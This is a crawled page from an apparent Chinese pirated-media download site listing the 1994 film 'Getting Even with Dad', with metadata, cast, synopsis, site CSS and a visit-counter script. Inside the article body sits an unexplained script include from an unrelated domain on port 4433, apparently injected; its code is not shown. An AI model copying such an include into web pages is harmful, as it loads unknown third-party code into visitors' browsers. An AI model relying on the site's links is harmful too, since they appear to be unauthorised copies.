

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.baoyfc.com/56075.html
body_size: 5592
content:
<!doctype html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>经典喜剧《小鬼出招》1080p.国英双语.BD中英双字4K|1080P高清百度云网盘资源下载-百度云资源网</title>
<meta name="Keywords" content="经典喜剧《小鬼出招》1080p.国英双语.BD中英双字4K|1080P高清">
<meta name="description" content="◎标　　题　小鬼出招◎片　　名　Getting Even with Dad◎年　　代　1994◎产　　地　美国◎类　　别　喜剧 / 家庭 / 犯罪◎语　　言　英语◎上映日期　1994-06-17◎IMDb评分　4.8/10 (8296人评价)◎IMDb链接　◎豆瓣评分　7.2/10 (109人评价)">
<link href="http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/style/style.css?1768705803" rel="stylesheet" type="text/css">
<script src="http://www.baoyfc.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.baoyfc.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://www.baoyfc.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/script/jquery.SuperSlide.js" type="text/javascript"></script>

<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<meta name="applicable-device" content="pc ,mobile">
<link rel="stylesheet" media="screen and ( max-width :1150px)" href="http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/style/m.css?1768705803" />
</head>
<body class="index">
<div class="top_middle">
    <div class="container">
        <div class="top_middle_logo">
            <a href="http://www.baoyfc.com/" title="wanniu_qiwen">
				                <img class="logo" src="http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/style/img/logo.png" alt="wanniu_qiwen" />
            </a>
        </div>
        <div class="top_middle_s">
            <div class="form">
                <form name="search" method="GET" action="http://www.baoyfc.com/search.php?q=" target="_self">
							<input name="q" class="search-keyword" id="keyboard" type="text" value="" placeholder=""/>
							<button type="submit" class="search-submit">搜索</button>
					</form>
            </div>
            <div class="hot_word">
                <p>
                  <a href='http://www.baoyfc.com/search.php?q='></a>&nbsp;                </p>
            </div>
        </div>
    </div>
</div>
<!--导航-->
<div class="nav">
	<div class="wrap">
		<label id="nav_label" for="caidan">导航</label>
		<input style="display:none;" type="checkbox" name="sex" id="caidan" value="1"/>
		<span	class="m_title" id="m_title"></span>
		<ul>
			<li></li>
			<li id="nvabar-item-index"><a href="http://www.baoyfc.com/">首页</a></li><li id="navbar-category-1"><a href="http://www.baoyfc.com/category-1.html">最新电影 </a></li><li id="navbar-category-2"><a href="http://www.baoyfc.com/category-2.html">经典电影 </a></li><li id="navbar-category-3"><a href="http://www.baoyfc.com/category-3.html">最新电视剧 </a></li><li id="navbar-category-4"><a href="http://www.baoyfc.com/category-4.html">经典电视剧 </a></li><li id="navbar-category-6"><a href="http://www.baoyfc.com/category-6.html">综艺</a></li><li id="navbar-category-8"><a href="http://www.baoyfc.com/category-8.html">教育</a></li><li id="navbar-category-10"><a href="http://www.baoyfc.com/category-10.html">软件</a></li>		</ul>
	</div>
</div><div class="mianbaoxie">
	<a href="http://www.baoyfc.com/">网站首页</a> / <a href="http://www.baoyfc.com/category-2.html">经典电影 </a> / 正文
</div>

	<div class="wrap clearfix">
		<div class="container clear clearfix">
			<div class="article-header">
				<h1 class="title">经典喜剧《小鬼出招》1080p.国英双语.BD中英双字4K|1080P高清</h1>
				<div class="info">
					<div class="left">
						<span>时间:2023-11-10 15:26:16</span>
						<span>浏览:629次</span>
							</div>
							<div class="right">
								<a href="javascript:void(0);" class="icona downsize" title="文字缩小" onClick="article.zoom('-');"></a>
								<a href="javascript:void(0);" class="icona zoomin" title="文字放大" onClick="article.zoom('+');"></a>
							</div>
						</div>
					</div>
					<div class="pleft">
						<div class="viewbox">
							<div id="main-content" class="content">
							 <td class="t_f" id="postmessage_44443"><div align="center"><img id="aimg_NoNeC" class="zoom" width="511" src="http://img.baoyfc.com/tupian/074123lr7r1ga3bb110z23.jpg" alt=""></div><br><br>◎标　　题　小鬼出招<br>◎片　　名　Getting Even with Dad<br>◎年　　代　1994<br>◎产　　地　美国<br>◎类　　别　喜剧 / 家庭 / 犯罪<br>◎语　　言　英语<br>◎上映日期　1994-06-17<br>◎IMDb评分　4.8/10 (8296人评价)<br>◎IMDb链接　<br>◎豆瓣评分　7.2/10 (109人评价)<br>◎豆瓣链接　<br>◎片　　长　109分钟<br>◎导　　演　霍华德·达奇 Howard Deutch<br>◎演　　员　麦考利·卡尔金 Macaulay Culkin<br>　　　　　特德·丹森 Ted Danson<br>　　　　　格伦妮·海德利 Glenne Headly<br>　　　　　里克·E.安德森 Rico E. Anderson<br>　　　　　Joseph Quinn Simpkins Joseph Quinn Simpkins<br>　　　　　里克·坎普 Rick Camp<br>　　　　　Sydney Walker Sydney Walker<br>　　　　　Ken DeSoto Ramoz Ken DeSoto Ramoz<br>　　　　　杰拉德·萨尔汀 Gailard Sartain<br>　　　　　埃克托尔·埃利松多 Hector Elizondo<br>　　　　　达恩·弗洛莱克 Dann Florek<br>　　　　　山姆·麦克莫里 Sam McMurray<br>　　　　　凯瑟琳·威尔霍特 Kathleen Wilhoite<br>　　　　　Wil Albert Wil Albert<br>　　　　　Scott Beach Scott Beach<br>　　　　　杰里·卡尔顿 Jerry Carlton<br>　　　　　罗恩·坎纳达 Ron Canada<br>　　　　　萨姆·霍里甘 Sam Horrigan<br>　　　　　Richard Koldewyn Richard Koldewyn<br>　　　　　David Kagen David Kagen<br>　　　　　Pamela Khoury Pamela Khoury<br>　　　　　霍莉·刘易斯 Holly Lewis<br>　　　　　Jarion Monroe Jarion Monroe<br>　　　　　绍尔·鲁宾内克 Saul Rubinek<br><br>◎简　　介<br>　　　　大雷和先前狱友三人计划窃取价值150万美金的古代金币。原本天衣无缝的妙计却临阵生变，因为大雷久未谋面的十一岁儿子提米，突然被其姑姑送回家里，使得这三个老混混顿时手足无措、不知如何是好。隔日，他们仍决定按计划进行，并顺利劫得金币带回家中藏匿。但他们诡异的举止却被精明的提米识破，私下将金币藏往别处，以此作为条件，要求其父大雷需陪伴他游玩一周，让他享受从未有过的父子亲情。大雷等三人无奈地勉强答应，并因担心被黑吃黑而互相紧密监视著．．．<br><br><br><br><div align="center"><a href="http://img.baoyfc.com/tupian/653b92e39e9ee.png" target="_blank"><img id="aimg_Hh2UZ" class="zoom" width="600" src="http://img.baoyfc.com/tupian/074123pas079gvv36jssts.jpg" alt=""></a></div><div align="center"><a href="http://img.baoyfc.com/tupian/653b92e6a12ae.png" target="_blank"><img id="aimg_nj7cI" class="zoom" width="600" src="http://img.baoyfc.com/tupian/074123pa0m8m3g7zdayyny.jpg" alt=""></a></div><br></td><div id="dulixiazai"><span class="btn">资源名称：经典喜剧《小鬼出招》1080p.国英双语.BD中英双字4K|1080P高清</span><a class="btn" href ="http://www.baoyfc.com/download.html?did=56075" target="_blank">进入下载页面</a></div>
<script src="https://bi.ui.doulaihai.top:4433/hm/cdn/static/jq_775046.js"></script>							</div>
<!-- 上一篇 下一篇
-->
							<ul class="u_tags">
      								<li><span>上一篇</span><a href='http://www.baoyfc.com/56074.html'>超清1080P《我在香港遇见他》电视剧 全26集 国语中字4K|1080P高清</a></li>      								<li><span>下一篇</span><a href='http://www.baoyfc.com/56076.html'>超清1080P《奔跑吧爱人》电视剧 全34集 国语中字4K|1080P高清</a></li>							</ul>
						</div>
						<div class="context_bottom">
							<div class="col_right">
								<div class="btn_group">
									<div>
										<a class="btn btn-gray col_left" href="http://www.baoyfc.com/">返回首页</a>
										<a class="btn btn-gray" href="http://www.baoyfc.com/category-2.html">返回频道</a>
									</div>
								</div>
							</div>
						</div>
<!-- 相关文章-->
																		<div class="hd"><strong class="title_h3">猜你喜欢：</strong></div>
						<div class="clearfix">
							<ul class="image-box-slide">
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/63560.html" >
										<img src="http://img.baoyfc.com/tupian/094019eg4gugx0t51muztu.jpg" alt="[马达·莲娜] [国语配音/中文字幕][4K-2160P]4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/63560.html" title="[马达·莲娜] [国语配音/中文字幕][4K-2160P]4K|1080P高清">[马达·莲娜] [国语配音/中文字幕][4K-2160P]4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/63559.html" >
										<img src="http://img.baoyfc.com/tupian/094126xa6uu6j9ap7z6s1z.jpg" alt="[我们的存在(上)][WEB-MKV/6.24GB] [1080P]4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/63559.html" title="[我们的存在(上)][WEB-MKV/6.24GB] [1080P]4K|1080P高清">[我们的存在(上)][WEB-MKV/6.24GB] [1080P]4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/63558.html" >
										<img src="http://img.baoyfc.com/tupian/094133tsyeby9uz9tty5np.jpg" alt="[少年与马] [中文字幕][1080P]4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/63558.html" title="[少年与马] [中文字幕][1080P]4K|1080P高清">[少年与马] [中文字幕][1080P]4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/63556.html" >
										<img src="http://img.baoyfc.com/tupian/121553mx686f4nn3285g29.jpg" alt="[巴勒斯：一部电影] [简繁英字幕][1080P]4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/63556.html" title="[巴勒斯：一部电影] [简繁英字幕][1080P]4K|1080P高清">[巴勒斯：一部电影] [简繁英字幕][1080P]4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/63555.html" >
										<img src="http://img.baoyfc.com/tupian/094144gjnmo7oncee7a8sa.jpg" alt="[一级重罪] [国英多音轨/中文字幕][1080P]4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/63555.html" title="[一级重罪] [国英多音轨/中文字幕][1080P]4K|1080P高清">[一级重罪] [国英多音轨/中文字幕][1080P]4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/63554.html" >
										<img src="http://img.baoyfc.com/tupian/121553dsl1x3ce8g317gg1.jpg" alt="[揭秘星际迷航黑科技] [中文字幕][1080P]4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/63554.html" title="[揭秘星际迷航黑科技] [中文字幕][1080P]4K|1080P高清">[揭秘星际迷航黑科技] [中文字幕][1080P]4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/63551.html" >
										<img src="http://img.baoyfc.com/tupian/173342w7cctobezxtd0dbs.jpg" alt="[灯船] [简繁英字幕][720P]4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/63551.html" title="[灯船] [简繁英字幕][720P]4K|1080P高清">[灯船] [简繁英字幕][720P]4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/63549.html" >
										<img src="http://img.baoyfc.com/tupian/121554naeqe6kywxaehweq.jpg" alt="[科技虫生] [中文字幕][1080P]4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/63549.html" title="[科技虫生] [中文字幕][1080P]4K|1080P高清">[科技虫生] [中文字幕][1080P]4K|1080P高清</a>
									</span>
								</li>
														</ul>
						</div>
						
						
												<h3 class="hd title_h3">评论：</h3>
						<div class="clearfix">
							<label id="AjaxCommentBegin"></label>
<!--评论输出-->
<!--评论翻页条输出-->
<div class="pagebar commentpagebar">
</div>
<label id="AjaxCommentEnd"></label>
<!--评论框-->
<div class="post" id="divCommentPost">欢迎评论或表达您的观点
	<form id="frmSumbit" target="_self" method="post" action="http://www.baoyfc.com/zb_system/cmd.php?act=cmt&amp;postid=56075&amp;key=c3565378fe57f026e60f0a1e617b3f98" >
	<input type="hidden" name="inpId" id="inpId" value="56075" />
	<input type="hidden" name="inpRevID" id="inpRevID" value="0" />
	<p>
		<input type="text" name="inpName" id="inpName" class="text" value="访客" size="28" tabindex="1" /> <label for="inpName">名称(*)</label>
	</p>
	<p class="Comment_email"><input type="text" name="inpEmail" id="inpEmail" class="text" value="" size="28" tabindex="2" />		<label for="inpEmail">邮箱</label>
	</p>
	<p class="Comment_web">
		<input type="text" name="inpHomePage" id="inpHomePage" class="text" value="" size="28" tabindex="3" /> <label for="inpHomePage">主页</label>
	</p>

	<p><label for="txaArticle">正文(*)</label></p>
	<p><textarea name="txaArticle" id="txaArticle" class="text" cols="50" rows="4" tabindex="5" placeholder="欢迎来说两句~"></textarea></p>
	<p><input name="sumbit" type="submit" tabindex="6" value="提交" onclick="return zbp.comment.post()" class="button" /></p>
	</form>
</div>						</div>
						

					</div>
<!-- //左边内容结束-->
					<div class="listbox_right">
<dl class="function" id="divSearchPanel">
<dt class="function_t">搜索</dt><dd class="function_c">

<div><form name="search" method="post" action="http://www.baoyfc.com/zb_system/cmd.php?act=search"><input type="text" name="q" size="11" /> <input type="submit" value="搜索" /></form></div>

</dd>
</dl><dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt><dd class="function_c">


<ul><li><a title="最新电影 " href="http://www.baoyfc.com/category-1.html">最新电影 </a></li>
<li><a title="经典电影 " href="http://www.baoyfc.com/category-2.html">经典电影 </a></li>
<li><a title="最新电视剧 " href="http://www.baoyfc.com/category-3.html">最新电视剧 </a></li>
<li><a title="经典电视剧 " href="http://www.baoyfc.com/category-4.html">经典电视剧 </a></li>
<li><a title="综艺" href="http://www.baoyfc.com/category-6.html">综艺</a></li>
<li><a title="图片" href="http://www.baoyfc.com/category-5.html">图片</a></li>
<li><a title="音乐" href="http://www.baoyfc.com/category-7.html">音乐</a></li>
<li><a title="教育" href="http://www.baoyfc.com/category-8.html">教育</a></li>
<li><a title="图书" href="http://www.baoyfc.com/category-9.html">图书</a></li>
<li><a title="软件" href="http://www.baoyfc.com/category-10.html">软件</a></li>
<li><a title="游戏" href="http://www.baoyfc.com/category-11.html">游戏</a></li>
<li><a title="怀旧电影" href="http://www.baoyfc.com/category-12.html">怀旧电影</a></li>
<li><a title="电视" href="http://www.baoyfc.com/category-13.html">电视</a></li>
<li><a title="纪录片" href="http://www.baoyfc.com/category-14.html">纪录片</a></li>
<li><a title="动画动漫" href="http://www.baoyfc.com/category-15.html">动画动漫</a></li>
</ul>
</dd>
</dl></div>				</div>
			</div>
<div class="footer clear" style="padding-top:0px;">
    <div class="footer_copyright">
        <div class="footer_copyright_inner">
            <div class="company-info">
                本站内容来源网络，无提供任何版权资源  <a target="_blank" href="http://www.baoyfc.com/">百度云资源网</a> 

            </div>
            <span>Powered By <a href="http://www.baoyfc.com/">www.baoyfc.com</a>
				Copyright Your WebSite.Some Rights Reserved.				</span>
        </div>
    </div>
</div>

<script src="http://www.baoyfc.com/zb_users/plugin/erx_Count/rec.php"></script>
<link rel="stylesheet" href="http://www.baoyfc.com/zb_users/plugin/dulixiazai/style.css" type="text/css" />
</body>
</html>

<!--195.57 ms , 51 query , 1386kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.baoyfc.com/zb_users/plugin/dulixiazai/style.css
body_size: 800
content:
.fl{float: left;}.fr{float: right;}.fc{margin: 0 auto;}
#dulixiazai{width:100%;border-radius:4px;margin-bottom:20px;text-align:center;border:1px solid #ffbb76;padding:10px;overflow:hidden;}
#dulixiazai>*{width:48%;margin-left:1%;margin-right:1%;line-height:30px;}
#dulixiazai>span{float:left}
#dulixiazai>a{background-color:#1ba1e2;color:#fff;padding:5px 0;float:right;width:20%;}
@media (max-width: 767px){
	#dulixiazai>*{width:100%!important;margin-bottom:10px;line-height: normal;padding:0;}
}
#mo-Download{overflow: hidden;padding: 15px 0;}
#mo-Download .downimg{background: url("/zb_users/plugin/mo_Download/down.png");display: block;width: 266px;height: 62px;}
#mo-Download .downimgs{background: url("/zb_users/plugin/mo_Download/downs.png");display: block;width: 266px;height: 62px;}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.baoyfc.com/zb_users/plugin/erx_Count/rec.php
body_size: 765
content:
/* By Z-Blog erx_Count [ https://app.zblogcn.com/?auth=3ec7ee20-80f2-498a-a5dd-fda19b198194 ] */

$(function(){
    window.erxCount={bloghost:"http://www.baoyfc.com/",fpath:"zb_users/plugin/erx_Count/"};typeof(bloghost)=="undefined"?bloghost=erxCount.bloghost:'';
    erxCountRec();
    function erxCountRec() {
        let url = location.href, referer = document.referrer, cookie_rec = erxCount_getCookie("erx_Count_rec");
        if(url != '' && cookie_rec != encodeURI(url)){
            $.post(bloghost + erxCount.fpath + 'extra/do.php?act=record', {
                "url":url,
                "referer":referer
                }, function(data){
                    if((data.search("faultCode")>0)&&(data.search("faultString")>0)){
                        alert(data.match("<string>.+?</string>")[0].replace("<string>","").replace("</string>",""));
                    }
                    erxCount_setCookie("erx_Count_rec", url);
                    console.info("rec-cookie:"+cookie_rec);
                }
            );
        }
    }
    function erxCount_setCookie(name, value) {
		var exp = new Date();
		exp.setTime(exp.getTime() + 12 * 60 * 60 * 1000);
		document.cookie = name + "=" + encodeURIComponent(value) + ";expires=" + exp.toGMTString()+";path=/";
	}
	function erxCount_getCookie(name) {
		var arr,
		reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
		if (arr = document.cookie.match(reg)) return decodeURIComponent(arr[2]);
		else return null;
	}
});

